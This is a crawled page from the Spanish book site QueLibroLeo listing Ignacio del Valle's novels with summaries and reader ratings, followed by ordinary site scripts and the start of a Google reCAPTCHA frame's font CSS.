																		<p>1939. El joven teniente Arturo Andrade recibe un encargo del Alto Estado Mayor: encontrar una obra de arte perteneciente al Museo del Prado que ha sido extraviada misteriosamente durante la República. Se trata de El arte de matar dragones, una enigmática tabla anónima del siglo XIV cuya recuperación...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-arte-de-matar-dragones#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,78
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-arte-de-matar-dragones">18
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-arte-de-matar-dragones#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-tiempo-de-los-emperadores-extranos-silencio-en-la-nieve" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788420470788.jpg" alt="Portada de EL TIEMPO DE LOS EMPERADORES EXTRAÑOS (SILENCIO EN LA NIEVE)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-tiempo-de-los-emperadores-extranos-silencio-en-la-nieve"><span><b>EL TIEMPO DE LOS EMPERADORES EXTRAÑOS (SILENCIO EN LA NIEVE)</b></span></a>
                <small><a href="https://quelibroleo.com/autores/valle-ignacio-del">VALLE, IGNACIO DEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen989"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen989" role="tabpanel">
								<div class="text">
																		<p>Invierno de 1943. Frente de Leningrado. Un soldado de la División Azul es hallado sin vida en un lago, con una enigmática frase grabada en su pecho: "Mira que te mira Dios". Será el primero de una cadena de crímenes tan brutales como inconexos. Un soldado de oscuro pasado y un fiel sargento del Ejér...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-tiempo-de-los-emperadores-extranos-silencio-en-la-nieve#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,33
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-tiempo-de-los-emperadores-extranos-silencio-en-la-nieve">18
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-tiempo-de-los-emperadores-extranos-silencio-en-la-nieve#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/indigo-mar" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1612770315.jpg" alt="Portada de ÍNDIGO MAR" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/indigo-mar"><span><b>ÍNDIGO MAR</b></span></a>
                <small><a href="https://quelibroleo.com/autores/valle-ignacio-del">VALLE, IGNACIO DEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen319002"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen319002" role="tabpanel">
								<div class="text">
																		<p>Un thriller en aparente calma pero violento y despiadado. Un juego metaliterario en cuyo escenario vivirán los personajes la más terrible pesadilla.Una isla en invierno. Un escritor perdido en una novela. Extrañas galerías subterráneas y una explosiva tormenta que se acerca amenazante. Aquí, en esta...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/indigo-mar#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/indigo-mar">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/indigo-mar#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/los-demonios-de-berlin" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1455698257.jpg" alt="Portada de LOS DEMONIOS DE BERLÍN" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/los-demonios-de-berlin"><span><b>LOS DEMONIOS DE BERLÍN</b></span></a>
                <small><a href="https://quelibroleo.com/autores/valle-ignacio-del">VALLE, IGNACIO DEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen16499"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen16499" role="tabpanel">
								<div class="text">
																		<p>Berlín, 1945. Los soviéticos avanzan, imparables, por las calles llenas de escombros, la lucha es durísima en la ciudad y la derrota alemana inminente. El capitán Arturo Andrade, miembro del SIAEM (Sección de Información del Alto Estado Mayor), está en medio de ese caos. Su misión: hallar al asesino...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-demonios-de-berlin#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,53
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/los-demonios-de-berlin">15
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/los-demonios-de-berlin#comentarios"
								                              style="color: white">3
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/valle-ignacio-del?sort=titulo&amp;page=2">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/valle-ignacio-del?sort=titulo&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 12 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

            <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q0ybjsqry6fo
body_size: 48662
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
